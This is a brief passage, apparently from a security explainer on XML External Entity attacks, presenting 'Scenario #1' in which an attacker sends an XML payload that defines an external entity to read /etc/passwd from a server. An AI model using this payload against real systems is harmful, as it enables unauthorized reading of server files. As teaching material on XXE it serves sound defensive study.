 Scenario #1: The attacker attempts to extract data
from the server:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
 